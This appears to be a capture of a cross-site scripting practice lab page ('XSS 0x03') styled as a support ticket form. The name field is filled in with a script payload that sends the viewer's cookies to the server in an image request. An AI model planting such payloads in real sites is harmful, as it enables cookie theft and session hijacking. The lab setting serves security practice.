 Labs / XSS 0x03
Support portal
Fill in the form below to submit a support ticket.
Our team will check it ASAP!
Support ticket
James
<script>var i = new Image; i.src="/?"+document.cookie;</script>
Submit